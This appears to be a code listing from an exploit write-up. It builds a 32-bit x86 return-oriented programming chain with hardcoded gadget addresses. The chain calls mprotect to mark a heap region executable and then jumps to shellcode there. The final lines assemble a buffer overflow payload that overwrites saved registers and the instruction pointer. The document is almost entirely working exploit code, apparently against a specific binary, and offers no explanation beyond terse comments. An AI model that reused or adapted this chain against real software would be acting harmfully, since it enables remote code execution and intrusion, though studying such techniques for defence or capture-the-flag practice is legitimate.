 1 rop = ""
2 // 0x0804c39d: pop ebx; pop ebp; ret;
3 rop += p(0x0804c39d)
4 // ebx -> heap base
5 rop += p(0x08072000)
6 // ebp -> gibberish
7 rop += p(0xffffffff)
8 // 0x080664f5: pop ecx; adc al, 0xf7; ret;
9 rop += p(0x080664f5)
10 // ecx -> size for mprotect
11 rop += p(0x14000)
12 // 0x08066f24: pop edx; pop edi; pop ebp; ret;
13 rop += p(0x08066f24)
14 // edx -> permissions for mprotect -> PROT_READ | PROT_WRITE | PROT_EXEC
15 rop += p(0x00000007)
16 // edi -> gibberish
17 rop += p(0xffffffff)
18 // ebp -> gibberish
19 rop += p(0xffffffff)
20 // 0x0804e30f: pop ebp; ret;
21 rop += p(0x0804e30f)
22 // ebp -> mprotect system call
23 rop += p(0x0000007d)
24 // 0x0804f94a: xchg eax, ebp; ret;
25 rop += p(0x0804f94a)
26 // 0xffffe42e; int 0x80; pop ebp; pop edx; pop ecx; ret
27 rop += p(0xffffe42e)
28 // ebp -> gibberish
29 rop += p(0xffffffff)
30 // edx -> zeroed out
31 rop += p(0x0)
32 // ecx -> zeroed out
33 rop += p(0x0)
34 // 0x0804e30f: pop ebp; ret;
35 rop += p(0x0804e30f)
36 //  ebp -> somewhere on the heap that will contain user controlled data
37 rop += p(0x08075802)
38 // 0x0804f94a: xchg eax, ebp; ret;
39 rop += p(0x0804f94a)
40 // jmp eax; - jump to our shellcode on the heap
41 rop += p(0x0804e153)
42 ebx = p(0x45454545)
43 esi = p(0x45454545)
44 edi = p(0x45454545)
45 ebp = p(0x45454545)
46 eip = p(0x0804886c)
47 offset_to_regs = 83
48 payload = "\xff" * offset_to_regs + ebx + esi + edi + ebp + eip + rop